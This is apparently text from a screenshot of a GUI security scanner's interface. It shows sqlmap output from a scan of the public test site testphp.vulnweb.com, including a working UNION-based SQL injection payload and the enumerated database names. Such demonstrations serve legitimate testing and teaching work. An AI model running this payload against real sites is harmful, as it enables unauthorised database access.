 Open Source Advanced Cyber Security Scanner
☰
📊 Dashboard
🛠️ Open Scanner
📥 Collect Data
🤖 AI Threat Prediction
⚠ Live Anomaly Detection
☁ Cloud Security Scan
🚀 Open Auto-Patch
🛡️ Pentest
🌐 Dark Web Monitoring
💬 AI Chatbot
❌ Exit
🔍 Advanced Scanner
🎯 Target IP / Website URL:
http://testphp.vulnweb.com/listproducts.php?cat=*
Title: Generic UNION query (random number) - 11 columns
Payload: http://testphp.vulnweb.com/listproducts.php?cat=-1079 UNION ALL SELECT 4508,4
508,4508,4508,4508,4508,4508,4508,CONCAT(0x717a706b71,0x4871774764734459476e69534d766
a77676374784348537a67494b716a785a69704c6b79757a6363,0x716a7a7671),4508-- -
---
[17:43:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[17:43:32] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:43:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
[*] ending @ 17:43:32 /2025-03-30/
✅ SQL Injection Scan Completed.
🛡️ Nmap Scan
🔍 Live Host Scan
💉 SQL Injection Test
💾 Save Report
❌ Clear Output